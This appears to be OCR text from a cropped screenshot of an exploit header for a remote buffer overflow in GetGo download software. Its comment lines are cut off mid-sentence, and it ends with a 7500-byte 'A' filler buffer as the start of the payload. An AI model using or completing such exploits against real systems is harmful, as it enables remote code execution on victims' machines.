
# Exploit Title: Buffer overflow 
# Date: 01-02-2018
# Tested on Windows 8 64 bits 
# Exploit Author: devcoinfet
# Contact: https://twitter.com/wab
# Software Link: http://www.getgos
# Category: webapps
# Attack Type: Remote
# Impact: Code Execution 
#to be vulnerable victim must have
#select proxy ip of host running t
#set port of proxy on getgo under 
#or any file the program incorrect
default_evilbuffer 
=
"A"
*
7500